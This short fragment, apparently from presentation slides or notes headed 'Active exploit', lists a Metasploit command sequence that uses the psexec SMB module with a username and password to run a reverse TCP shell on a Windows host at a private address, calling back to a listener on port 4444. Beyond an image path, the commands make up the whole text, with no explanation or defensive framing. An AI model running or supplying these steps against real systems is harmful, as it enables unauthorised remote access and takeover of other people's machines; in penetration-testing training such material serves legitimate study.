 ▪ Active exploit
– use exploit/windows/smb/psexec
– set RHOST 192.168.1.100
– set PAYLOAD windows/shell/reverse_tcp
– set LHOST 192.168.1.1
– set LPORT 4444
– set SMBUSER user1
– set SMBPASS pass1
– exploit